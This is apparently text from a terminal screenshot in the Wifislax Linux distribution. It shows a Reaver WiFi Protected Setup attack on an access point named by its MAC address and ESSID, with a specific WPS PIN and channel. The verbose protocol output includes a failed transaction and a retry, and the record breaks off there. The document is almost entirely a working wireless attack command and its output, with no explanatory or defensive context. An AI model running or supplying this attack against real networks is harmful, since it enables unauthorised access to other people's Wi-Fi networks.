 Archivo Editar Ver Marcadores Preferencias Ayuda
wifislax ~ # reaver -i mon0 -b 34:CD:BE:89:63:70  -p 90038884 -c 11 -vv
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Switching mon0 to channel 11
[+] Waiting for beacon from 34:CD:BE:89:63:70
[+] Associated with 34:CD:BE:89:63:70 (ESSID: TOPNET0C40DDE7)
[+] Trying pin 90038884
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M3 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[!] WPS transaction failed (code: 0x03), re-trying last pin
[+] Trying pin 90038884
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message